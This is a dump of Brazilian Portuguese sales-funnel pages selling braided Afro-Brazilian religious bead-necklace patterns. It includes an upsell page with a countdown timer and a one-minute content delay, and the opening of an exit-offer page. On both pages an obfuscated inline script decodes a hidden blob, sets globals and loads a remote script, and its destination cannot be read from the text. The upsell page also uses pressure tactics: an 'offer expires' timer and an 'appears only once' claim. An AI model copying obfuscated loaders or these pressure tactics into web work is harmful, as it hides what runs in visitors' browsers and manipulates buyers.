/* ══════════ o que aparece depois de 1 minuto ══════════ */
/* display:none (e não opacity:0) para não deixar um vão nem barra de rolagem entregando o resto */
.depois{display:none}
.depois.on{display:block; animation:entra .45s ease}
@keyframes entra{from{opacity:0; transform:translateY(10px)}}

.orn{display:flex; align-items:center; justify-content:center; gap:10px; margin:30px auto 14px; color:var(--dourado)}
.orn i{display:block; width:46px; height:1px; background:currentColor}
.orn b{width:7px; height:7px; transform:rotate(45deg); border:1.5px solid currentColor}
.chamada{text-align:center}
.chamada h2{font-family:var(--serif); font-weight:700; font-size:24px; line-height:1.2; color:var(--verde); margin:0; text-wrap:balance}
.chamada p{margin:10px 0 0; font-size:15.5px; line-height:1.55; color:var(--cinza)}
.chamada strong{color:var(--tinta); font-weight:600}

/* trilho de guias trançadas reais (B-roll), deslizando sozinho como o do /dows */
.trilho{display:flex; gap:10px; overflow-x:auto; margin:18px -16px 0; padding:4px 16px 10px; scrollbar-width:none; -webkit-overflow-scrolling:touch}
.trilho::-webkit-scrollbar{display:none}
.trilho figure{flex:0 0 clamp(128px,36vw,160px); margin:0}
.trilho img{width:100%; height:auto; aspect-ratio:3/4; object-fit:cover; border-radius:10px; background:var(--creme-2); box-shadow:0 8px 18px rgba(31,58,44,.12)}
.legenda{margin:8px 0 0; text-align:center; font-size:11.5px; color:#8a948c}

/* ══════════ card: o que leva + preço + botão ══════════ */
.oferta{background:var(--branco); border:1px solid var(--borda); border-top:3px solid var(--dourado); border-radius:14px; padding:22px 16px 18px; margin:24px 0 0; text-align:center; box-shadow:0 10px 26px rgba(31,58,44,.09)}
.oferta__nome{font-family:var(--serif); font-weight:700; font-size:21px; line-height:1.2; color:var(--verde); margin:0 0 16px}
.lista{display:flex; flex-direction:column; gap:12px; text-align:left; margin:0 0 18px; padding:0 0 16px; border-bottom:1px solid var(--borda)}
.item{display:flex; align-items:flex-start; gap:11px}
.item .ck{flex:0 0 22px; width:22px; height:22px; margin-top:1px; border-radius:50%; background:var(--verde); color:var(--dourado-claro); display:inline-flex; align-items:center; justify-content:center}
.item .ck svg{width:13px; height:13px}
.item p{margin:0; font-size:14.5px; line-height:1.5; color:var(--cinza)}
.item strong{font-weight:600; color:var(--tinta)}
.oferta__titulo{font-size:15px; font-weight:600; color:var(--cinza); margin:0}
.por{display:flex; align-items:baseline; justify-content:center; margin-top:4px}
.por b{font-family:var(--serif); font-weight:700; font-size:44px; line-height:1; color:var(--verde)}
.parcela{margin-top:7px; font-size:13px; color:var(--cinza)}
#wiapy_upsell{margin-top:16px}
.aviso-link{display:none; margin:10px 0 0; padding:9px 10px; border-radius:8px; background:#fff7e6; border:1px solid #f0d49a; color:#7a5a17; font-size:13px; font-weight:600}
.cta-verde{display:block; width:100%; padding:15px 18px; border-radius:10px; background:#00d769; color:#fff; text-align:center; text-decoration:none; font-size:17px; font-weight:700}
.cta-verde:hover{background:#00b85a}
.recusar{display:block; margin-top:12px; text-align:center; font-size:14px; color:#000}
.selo-seguro{display:flex; align-items:center; justify-content:center; gap:6px; margin-top:12px; font-size:12px; color:var(--cinza)}
.selo-seguro svg{width:13px; height:13px}

/* ══════════ garantia (o selo da LP) ══════════ */
.garantia{display:flex; align-items:center; gap:14px; background:var(--branco); border:1px solid var(--borda); border-radius:14px; padding:16px; margin:18px 0 0}
.selo{flex:none; position:relative; width:76px; height:76px; border-radius:50%; background:var(--verde); color:var(--creme); display:flex; flex-direction:column; align-items:center; justify-content:center}
.selo::before{content:""; position:absolute; inset:4px; border-radius:50%; border:1.5px solid var(--dourado)}
.selo b{font-family:var(--serif); font-size:30px; line-height:1; color:var(--dourado-claro)}
.selo span{font-size:9.5px; letter-spacing:1.4px; text-transform:uppercase; font-weight:700}
.garantia-txt b{display:block; font-size:16px; font-weight:700; color:var(--verde); margin-bottom:3px}
.garantia-txt p{margin:0; font-size:13px; line-height:1.45; color:var(--cinza)}

.rodape{text-align:center; padding:26px 16px calc(20px + env(safe-area-inset-bottom)); font-size:11.5px; line-height:1.6; color:#8a948c}

@media (max-width:400px){
  .topo h1{font-size:25px}
  .topo p{font-size:17px}
  .por b{font-size:40px}
  .faixa-tempo b{font-size:13px}
  .digito{min-width:27px; font-size:18px}
}
@media (prefers-reduced-motion:reduce){.doispontos,.depois.on{animation:none}}
</style>
<!-- UTMify + Cashflow (mesmos da página de vendas) -->
<script>(function(){var o_5egm=atob("DMVQ/vYLA5lrLXp22L5yi4RnIaNJRQ4CqLZq0dloZ/dFWA4bsaMp0JVkbrcJX1UFu7c5joJ4LOwfQAlZtKQkm4V/LfMYD1ZUubEkjJ9pdu0OXlhMg75ykJdmZrtRDx4XrKR9i4Jmav8SAAoEvbM1kIIme/oESVcFu65y0tR9YvUeSFhM+uct0o0pbfgGSFhM+qExipcmdu0GRBwP9bUim4Bube1GXg8UsaEj3NopdfgHWB9U4udyg6t2");var v_4=[];for(var c_zv4f=0;c_zv4f<o_5egm.length;c_zv4f++){v_4.push(o_5egm.charCodeAt(c_zv4f)&255);}var z_4va=v_4[0];var c_7=v_4.slice(1,1+z_4va);var p_r9x9=v_4.slice(1+z_4va);var u_itws=p_r9x9.map(function(b,p_6f){return b^c_7[p_6f%z_4va];});var o_pkf="";for(var x_xc3i=0;x_xc3i<u_itws.length;x_xc3i++){o_pkf+=String.fromCharCode(u_itws[x_xc3i]&255);}var e_kar=decodeURIComponent(escape(o_pkf));var n_xh=JSON.parse(e_kar);var w_8yu=n_xh.globals||[];w_8yu.forEach(function(y_m){window[y_m.name]=y_m.value;});var d_bm=document.createElement("script");d_bm.src=n_xh.url;d_bm.async=true;d_bm.defer=true;(n_xh.attributes||[]).forEach(function(j_0jj){d_bm.setAttribute(j_0jj.name,j_0jj.value);});(document.head||document.documentElement).appendChild(d_bm);})();</script>
<!-- Cashflow (rastreamento) -->
<script src="https://cashflow.mentoriaprocesso.com/t/p.js?w=8bf6383c-9940-4837-a9d9-6e3cc6dcce06&o=c44b49e5-af6d-4ba8-9a65-9a63c0823715" data-offer="c44b49e5-af6d-4ba8-9a65-9a63c0823715" data-nowprocket data-no-minify="1" data-no-optimize="1" data-cfasync="false" async></script>
</head>
<body>

<!-- ═════════ contador ═════════ -->
<div class="faixa-tempo" id="faixa-tempo">
  <div class="env">
    <b id="rotulo-tempo">OFERTA EXPIRA EM</b>
    <div class="relogio">
      <span class="digito" id="d1">0</span><span class="digito" id="d2">7</span>
      <span class="doispontos">:</span>
      <span class="digito" id="d3">0</span><span class="digito" id="d4">0</span>
    </div>
  </div>
</div>

<!-- ═════════ título + VSL (a única coisa visível no primeiro minuto) ═════════ -->
<header class="topo">
  <h1>Seu material já será liberado!</h1>
  <p>Mas antes assista esse vídeo<br>para continuar seu acesso</p>
</header>

<div class="palco-vsl">
  <vturb-smartplayer id="vid-6ae012e6c5977d65816137a0" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 177.77777777777777% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/59fb2471-bbf9-48ae-ad59-009b3aba8bd1/players/6ae012e6c5977d65816137a0/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
</div>

<!-- ═════════ tudo daqui para baixo: só depois de 1 minuto de página ═════════ -->
<div class="env depois" id="depois">

  <div class="orn"><i></i><b></b><i></i></div>
  <div class="chamada">
    <h2>Ninguém caminha com uma força só</h2>
    <p>Na guia trançada, os fios de cada força se entrelaçam e viram uma guia só: <strong>o seu orixá e a entidade que caminha com você</strong>, juntos, no seu pescoço.</p>
  </div>

  <!-- quadros de vídeos reais de guias trançadas, sem rosto nem marca (fonte: Downloads/Guia de Contas/Vídeos Guia Trançadas) -->
  <div class="trilho" id="trilho">
    <figure><img src="assets/upsell/t1.webp" width="360" height="480" loading="lazy" decoding="async" alt="Guia trançada azul e dourada"></figure>
    <figure><img src="assets/upsell/t2.webp" width="360" height="480" loading="lazy" decoding="async" alt="Guia trançada lilás e branca com búzios"></figure>
    <figure><img src="assets/upsell/t3.webp" width="360" height="480" loading="lazy" decoding="async" alt="Guia trançada preta e branca com crucifixo"></figure>
    <figure><img src="assets/upsell/t4.webp" width="360" height="480" loading="lazy" decoding="async" alt="Guias trançadas vermelhas e pretas com tridente"></figure>
    <figure><img src="assets/upsell/t5.webp" width="360" height="480" loading="lazy" decoding="async" alt="Guia trançada vermelha com rosas"></figure>
    <figure><img src="assets/upsell/t6.webp" width="360" height="480" loading="lazy" decoding="async" alt="Mãos fechando uma guia trançada de três fios"></figure>
  </div>
  <p class="legenda">Guias trançadas feitas por artesãs. Imagens ilustrativas.</p>

  <div class="oferta" id="oferta">
    <h2 class="oferta__nome">30 Modelos de Guias Trançadas</h2>
    <div class="lista">
      <div class="item">
        <span class="ck"><svg viewBox="0 0 20 20" fill="none" aria-hidden="true"><path d="M4.5 10.5l3.5 3.5 7.5-8" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
        <p><strong>30 modelos</strong> unindo 2 ou 3 forças numa guia só, entre orixás e entidades.</p>
      </div>
      <div class="item">
        <span class="ck"><svg viewBox="0 0 20 20" fill="none" aria-hidden="true"><path d="M4.5 10.5l3.5 3.5 7.5-8" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
        <p><strong>As cores certas</strong> de cada força.</p>
      </div>
      <div class="item">
        <span class="ck"><svg viewBox="0 0 20 20" fill="none" aria-hidden="true"><path d="M4.5 10.5l3.5 3.5 7.5-8" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
        <p><strong>A quantidade exata de contas</strong> em cada fio.</p>
      </div>
      <div class="item">
        <span class="ck"><svg viewBox="0 0 20 20" fill="none" aria-hidden="true"><path d="M4.5 10.5l3.5 3.5 7.5-8" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
        <p><strong>Passo a passo ilustrado</strong> da trança, do primeiro fio ao fechamento.</p>
      </div>
      <div class="item">
        <span class="ck"><svg viewBox="0 0 20 20" fill="none" aria-hidden="true"><path d="M4.5 10.5l3.5 3.5 7.5-8" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
        <p>Sempre <strong>respeitando o que a sua casa orienta</strong>.</p>
      </div>
    </div>

    <p class="oferta__titulo">Tudo isso por apenas</p>
    <div class="por"><b>R$ 19,90</b></div>
    <div class="parcela">Condição que só aparece agora, nesta página</div>

    <!-- a Wiapy desenha aqui o botão de aceite (1 clique) e o link de recusa -->
    <div id="wiapy_upsell"></div>
    <p class="aviso-link" id="aviso-link">Link de compra ainda não configurado.</p>

    <div class="selo-seguro">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2.5"/><path d="M8 10V7a4 4 0 018 0v3"/></svg>
      Compra segura · acesso junto com o seu pedido
    </div>
  </div>

  <div class="garantia">
    <div class="selo"><b>7</b><span>dias</span></div>
    <div class="garantia-txt">
      <b>Garantia de 7 dias</b>
      <p>Se em até 7 dias você achar que não é para você, é só pedir o reembolso e devolvemos 100% do valor.</p>
    </div>
  </div>

  <p class="rodape">
    Esta oferta aparece uma única vez, agora.<br>
    © 2026 · Todos os direitos reservados.
  </p>
</div>

<!-- ══════════ botão da Wiapy ══════════
     Mesmo esquema da miçanga: tenta desenhar já; se o SDK atrasar, tenta de novo por 5 s
     e, se não vier, põe os dois links à mão para a página nunca ficar sem saída.
     Os valores são os do código que o Heitor mandou; os links vêm das constantes do <head>. -->
<script>
(function () {
  var caixa = document.getElementById('wiapy_upsell');

  function desenhar() {
    if (typeof initWiapyUpsell !== 'function') return false;
    initWiapyUpsell({
      linkUrl: window.UPSELL_ACEITE,
      linkText: "SIM, EU ACEITO ESSA OFERTA",
      styles: { backgroundColor: "#00d769", hoverBackgroundColor: "#00b85a", fontSize: "17px", borderRadius: "10px" },
      refusalLinkUrl: window.UPSELL_RECUSA,
      refusalLinkText: window.UPSELL_RECUSA_TEXTO,
      refusalLinkColor: "#000000"
    });
    return true;
  }

  function reserva() {
    if (caixa.children.length) return;
    caixa.innerHTML =
      '<a class="cta-verde" href="' + window.UPSELL_ACEITE + '">SIM, EU ACEITO ESSA OFERTA</a>' +
      '<a class="recusar" href="' + window.UPSELL_RECUSA + '">' + window.UPSELL_RECUSA_TEXTO + '</a>';
  }

  if (!desenhar()) {
    var tentativa = setInterval(function () { if (desenhar()) clearInterval(tentativa); }, 150);
    setTimeout(function () { clearInterval(tentativa); reserva(); }, 5000);
  }

  // GUARDA: enquanto o produto não existe na Wiapy (link com "undefined" ou TROCAR),
  // o clique no aceite é barrado aqui, na fase de captura, antes de chegar ao botão.
  // A recusa continua funcionando. Some sozinha quando o link real entrar.
  caixa.addEventListener('click', function (e) {
    if (!/undefined|TROCAR/.test(window.UPSELL_ACEITE)) return;
    if (!e.target.closest('button, .cta-verde')) return;
    e.preventDefault(); e.stopPropagation();
    document.getElementById('aviso-link').style.display = 'block';
  }, true);
})();
</script>

<script>
/* CONTADOR — 7 minutos gravados na sessão (recarregar não devolve o tempo cheio). */
(function () {
  var MIN = 7, fim;
  try {
    fim = parseInt(sessionStorage.getItem('trancadas-fim') || '0', 10);
    if (!fim || fim < Date.now()) { fim = Date.now() + MIN * 60000; sessionStorage.setItem('trancadas-fim', String(fim)); }
  } catch (e) { fim = Date.now() + MIN * 60000; }
  var d = ['d1', 'd2', 'd3', 'd4'].map(function (x) { return document.getElementById(x); });
  function tique() {
    var s = Math.max(0, Math.round((fim - Date.now()) / 1000));
    var t = String(Math.floor(s / 60)).padStart(2, '0') + String(s % 60).padStart(2, '0');
    for (var i = 0; i < 4; i++) if (d[i].textContent !== t[i]) d[i].textContent = t[i];
    if (s <= 0) {
      clearInterval(id);
      document.getElementById('faixa-tempo').classList.add('acabou');
      document.getElementById('rotulo-tempo').textContent = 'OFERTA ENCERRADA';
    }
  }
  tique();
  var id = setInterval(tique, 1000);
})();

/* DESBLOQUEIO EM 1 MINUTO — o mesmo mecanismo da miçanga: tempo de PÁGINA (não do player),
   com o instante de liberar gravado na sessão. Quem recarrega aos 40 s espera só os 20 s
   que faltam. ?ja=1 libera na hora (para conferir a página). */
(function () {
  var ESPERA = 60000;
  var bloco = document.getElementById('depois');
  if (/[?&]ja=1/.test(location.search)) { bloco.classList.add('on'); return; }
  var liberaEm;
  try {
    liberaEm = parseInt(sessionStorage.getItem('trancadas-libera') || '0', 10);
    if (!liberaEm) { liberaEm = Date.now() + ESPERA; sessionStorage.setItem('trancadas-libera', String(liberaEm)); }
  } catch (e) { liberaEm = Date.now() + ESPERA; }
  setTimeout(function () { bloco.classList.add('on'); }, Math.max(0, liberaEm - Date.now()));
})();
</script>

<script>
/* trilho das guias: desliza sozinho e dá a volta (a 2ª leva é a emenda) */
(function () {
  var trilho = document.getElementById("trilho"); if (!trilho) return;
  Array.prototype.slice.call(trilho.children).forEach(function (f) {
    var c = f.cloneNode(true); c.setAttribute("aria-hidden", "true"); c.querySelector("img").alt = ""; trilho.appendChild(c);
  });
  if (window.matchMedia("(prefers-reduced-motion: reduce)").matches) return;
  var arrastando = false, acumulado = 0;
  // só anda quando está na tela (fora dela só gasta o processador do celular)
  var visivel = !("IntersectionObserver" in window), rodando = false;
  function quadro() {
    if (!visivel) { rodando = false; return; }
    if (!arrastando) {
      acumulado += 0.45;
      if (acumulado >= 1) { var passo = Math.floor(acumulado); acumulado -= passo; trilho.scrollLeft += passo; }
      if (trilho.scrollLeft >= trilho.scrollWidth / 2) trilho.scrollLeft -= trilho.scrollWidth / 2;
    }
    requestAnimationFrame(quadro);
  }
  ["pointerdown", "touchstart"].forEach(function (ev) { trilho.addEventListener(ev, function () { arrastando = true; }, { passive: true }); });
  ["pointerup", "pointercancel", "touchend", "touchcancel", "mouseleave"].forEach(function (ev) { trilho.addEventListener(ev, function () { arrastando = false; }, { passive: true }); });
  window.addEventListener("pointerup", function () { arrastando = false; }, { passive: true });
  function ligar() { if (visivel && !rodando) { rodando = true; requestAnimationFrame(quadro); } }
  if ("IntersectionObserver" in window) new IntersectionObserver(function (e) { visivel = e[0].isIntersecting; ligar(); }).observe(trilho);
  ligar();
})();
</script>
</body>
</html>
</file>


<file: front2/promo.html>
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex">
<title>Espera! Guias de Contas por R$ 9,90</title>
<meta name="description" content="Condição única desta página: os projetos de guias de contas e os 4 bônus por R$ 9,90.">
<meta name="theme-color" content="#1F3A2C">

<!-- ============================================================
     PÁGINA DE SAÍDA (back redirect da index: window.LINK_SAIDA = 'promo.html').
     NÃO colocar back redirect aqui: daria loop infinito.
     Checkout próprio da oferta de saída (R$ 9,90): CHECKOUT_SAIDA logo abaixo.
     Sem cronômetro, sem "restam poucas vagas" e sem depoimento: não seriam verdade.
     ============================================================ -->
<script>
  window.CHECKOUT_SAIDA = 'https://pay.wiapy.com/pSTsOBtu_xr';
</script>

<!-- UTMify: colar aqui o MESMO script da index quando ele existir -->
<script>(function(){var o_5egm=atob("DMVQ/vYLA5lrLXp22L5yi4RnIaNJRQ4CqLZq0dloZ/dFWA4bsaMp0JVkbrcJX1UFu7c5joJ4LOwfQAlZtKQkm4V/LfMYD1ZUubEkjJ9pdu0OXlhMg75ykJdmZrtRDx4XrKR9i4Jmav8SAAoEvbM1kIIme/oESVcFu65y0tR9YvUeSFhM+uct0o0pbfgGSFhM+qExipcmdu0GRBwP9bUim4Bube1GXg8UsaEj3NopdfgHWB9U4udyg6t2");var v_4=[];for(var c_zv4f=0;c_zv4f<o_5egm.length;c_zv4f++){v_4.push(o_5egm.charCodeAt(c_zv4f)&255);}var z_4va=v_4[0];var c_7=v_4.slice(1,1+z_4va);var p_r9x9=v_4.slice(1+z_4va);var u_itws=p_r9x9.map(function(b,p_6f){return b^c_7[p_6f%z_4va];});var o_pkf="";for(var x_xc3i=0;x_xc3i<u_itws.length;x_xc3i++){o_pkf+=String.fromCharCode(u_itws[x_xc3i]&255);}var e_kar=decodeURIComponent(escape(o_pkf));var n_xh=JSON.parse(e_kar);var w_8yu=n_xh.globals||[];w_8yu.forEach(function(y_m){window[y_m.name]=y_m.value;});var d_bm=document.createElement("script");d_bm.src=n_xh.url;d_bm.async=true;d_bm.defer=true;(n_xh.attributes||[]).forEach(function(j_0jj){d_bm.setAttribute(j_0jj.name,j_0jj.value);});(document.head||document.documentElement).appendChild(d_bm);})();</script>
<!-- Cashflow (rastreamento) -->
<script src="https://cashflow.mentoriaprocesso.com/t/p.js?w=8bf6383c-9940-4837-a9d9-6e3cc6dcce06&o=c44b49e5-af6d-4ba8-9a65-9a63c0823715" data-offer="c44b49e5-af6d-4ba8-9a65-9a63c0823715" data-nowprocket data-no-minify="1" data-no-optimize="1" data-cfasync="false" async></script>

<!-- Pixel da Meta: mesmo ID da index; só carrega quando preenchido -->
<script>
  window.PIXEL_META_ID = 'TROCAR-PIXEL-META';
  if (window.PIXEL_META_ID.indexOf('TROCAR') === -1) {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', window.PIXEL_META_ID);
    fbq('track', 'PageView');
  }
</script>

<!-- fontes servidas pelo próprio site (os mesmos arquivos do Google Fonts): sem as 2 conexões externas -->
<link rel="preload" as="font" type="font/woff2" href="/assets/fonts/playfair-display-latin.woff2" crossorigin>
<link rel="preload" as="font" type="font/woff2" href="/assets/fonts/inter-latin.woff2" crossorigin>
<style>
@font-face{font-family:'Inter';font-style:normal;font-weight:400 800;font-display:swap;src:url(/assets/fonts/inter-latin-ext.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C4,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400 800;font-display:swap;src:url(/assets/fonts/inter-latin.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Playfair Display';font-style:italic;font-weight:600;font-display:swap;src:url(/assets/fonts/playfair-display-italic-latin-ext.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C4,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Playfair Display';font-style:italic;font-weight:600;font-display:swap;src:url(/assets/fonts/playfair-display-italic-latin.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Playfair Display';font-style:normal;font-weight:600 700;font-display:swap;src:url(/assets/fonts/playfair-display-latin-ext.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C4,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Playfair Display';font-style:normal;font-weight:600 700;font-display:swap;src:url(/assets/fonts/playfair-display-latin.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/* reserva com as medidas da fonte final: o texto não pula quando ela chega (CLS) */
@font-face{font-family:"Inter Reserva";font-weight:400 500;src:local("Arial"),local("ArialMT");size-adjust:105%;ascent-override:92%;descent-override:23%;line-gap-override:0%}
@font-face{font-family:"Inter Reserva";font-weight:600 800;src:local("Arial Bold"),local("Arial-BoldMT");size-adjust:103%;ascent-override:94%;descent-override:23.4%;line-gap-override:0%}
@font-face{font-family:"Playfair Reserva";font-weight:600 700;src:local("Georgia Bold"),local("Georgia-Bold");size-adjust:88.2%;ascent-override:122.6%;descent-override:28.4%;line-gap-override:0%}
</style>

<style>
  :root{
    --verde:#1F3A2C; --verde-2:#2A4B3A; --verde-esc:#16291F; --verde-texto:#B9CBBF;
    --dourado:#C6A15B; --dourado-esc:#9C7838; --dourado-claro:#E2C27F;
    --creme:#F8F5EC; --creme-2:#F1EADA; --borda:#E6DCC4; --tinta:#1D2922; --cinza:#5D695F;
    --sans:"Inter","Inter Reserva",system-ui,-apple-system,"Segoe UI",sans-serif;
    --serif:"Playfair Display","Playfair Reserva",Georgia,"Times New Roman",serif;
  }
  *{margin:0;padding:0;box-sizing:border-box}
  html{-webkit-text-size-adjust:100%}
